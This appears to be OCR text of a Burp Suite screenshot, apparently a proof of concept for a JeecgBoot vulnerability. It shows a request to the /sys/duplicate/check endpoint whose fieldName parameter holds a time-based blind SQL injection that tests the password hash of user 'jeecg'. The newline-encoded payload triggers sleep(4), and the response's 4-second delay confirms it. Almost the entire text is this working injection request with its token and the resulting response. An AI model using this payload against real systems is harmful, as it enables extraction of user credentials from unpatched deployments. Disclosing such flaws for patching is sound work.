 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /jeecg-boot/sys/duplicate/check?dataId=2000&fieldName=
(select(if(((select%0Apassword%0Afrom%0Asys_user%0Awhere%0Auser
name%0A='jeecg')='eee378a1258530cb'),sleep(4),1)))&fieldVal=
1000&tableName=test_person HTTP/1.1
2 Host: localhost:8080
3 X-Access-Token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2OTUxMTU4NzYsIn
VzZXJuYW1lIjoiYWRtaW4ifQ.sYOKYTR2WE4GPsdFzLtf_hQkOvPke5bkrfZBD-
EekHk
4 Connection: close
5
6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Access-Control-Allow-Methods: GET,POST,OPTIONS,PUT,DELETE
3 Access-Control-Allow-Credentials: true
4 Set-Cookie: rememberMe=deleteMe; Path=/jeecg-boot; Max-Age=0;
Expires=Mon, 18-Sep-2023 12:04:54 GMT; SameSite=lax
5 Vary:
origin,access-control-request-method,access-control-request-hea
ders,accept-encoding
6 Content-Type: application/json
7 Date: Tue, 19 Sep 2023 12:04:58 GMT
8 Connection: close
9 Content-Length: 108
10
11 {
"success":true,
"message":"该值可用！",
"code":200,
"result":"该值可用！",
"timestamp":1695125098622
}
Inspector
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 0
Request Cookies 0
Request Headers 3
Response Headers 8
? Search... 0 matches
? Search... 0 matches
Done 539 bytes | 4,025 millis